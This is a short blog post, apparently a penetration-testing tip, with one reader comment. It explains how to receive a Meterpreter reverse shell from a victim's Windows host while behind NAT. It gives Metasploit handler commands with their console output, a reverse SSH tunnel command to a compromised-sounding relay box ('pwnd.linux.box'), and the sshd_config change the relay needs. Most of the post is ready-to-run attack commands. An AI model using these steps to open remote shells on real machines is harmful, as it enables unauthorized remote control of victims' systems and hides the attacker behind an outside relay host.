
How to get reverse shell if you are behind VPN (NAT) and you can't or don't want to make port-forwarding?
It's another, less popular reverse shell method, that needs some requirements and preparations.
By the way, you may try out UDP Hole Punching Technique or use this one instead.
Do do so, you will need some linux box with public IP and root access level.
Let's create Reverse shell via Reverse SSH Tunnel:
1. Start up exploit/multi/handler listening on 443 port (locally):
use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp msf exploit(handler) > set LPORT 443 msf exploit(handler) > set LHOST 127.0.0.1 msf exploit(handler) > set exitonsession false msf exploit(handler) > run -j [*] Exploit running as background job. [*] Started reverse TCP handler on 127.0.0.1:443 [*] Starting the payload handler... msf exploit(handler) >
2. Create Reverse SSH Tunnel with public linux box:
root@kali:~# ssh -R 443:127.0.0.1:443 root@pwnd.linux.box
Just to remind ssh tunneling syntax:
-R will open port 443 on pwnd.linux.box and will forward all traffic to attackers host in our case: 127.0.0.1:443
3. Run reverse shell on victim's host.
4. Profit!
But to make it work you should add this line to /etc/ssh/sshd_config file (on linux host):
GatewayPorts yes
Otherwise, linux box will listen on localhost only and will be unable to accept connections externally.
Follow @nopernik
But if you put a host that identify you because you are the owner, for what do you want a vpn? Do It directly then no?
ReplyDelete